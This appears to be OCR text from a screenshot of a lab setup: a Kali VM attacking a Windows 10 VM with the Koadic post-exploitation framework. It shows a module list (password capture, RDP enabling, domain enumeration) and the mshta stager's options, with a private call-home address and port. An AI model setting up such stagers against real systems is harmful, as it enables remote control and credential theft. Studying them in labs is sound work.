 Hacker's Kali Machine - VMware Workstation
File Edit View VM Tabs Help
Home Victim's Windows 10 Machine Hacker's Kali Machine
1 2 3 4 16:37
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
download_file mshta user_hunter
enable_rdesktop multi_module voice
enum_domain_info office_key windows_key
enum_printers password_box wmi
enum_shares reflectdll_excel wmic
(koadic: sta/js/mshta)$ use mshta
(koadic: sta/js/mshta)$ use regsvr
(koadic: sta/js/regsvr)$ use rundll32_js
(koadic: sta/js/rundll32_js)$ use mshta
(koadic: sta/js/mshta)$ info
NAME VALUE REQ DESCRIPTION
SRVHOST 192.168.135.130 yes Where the stager should call home
SRVPORT 9999 yes The port to listen for stagers on
EXPIRES no MM/DD/YYYY to stop calling home
KEYPATH no Private key for TLS communications
CERTPATH no Certificate for TLS communications
ENDPOINT iAxjw yes URL path for callhome operations
MODULE no Module to run once zombie is staged
ONESHOT false yes oneshot
AUTOFWD true yes automatically fix forwarded connection URLs
(koadic: sta/js/mshta)$
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.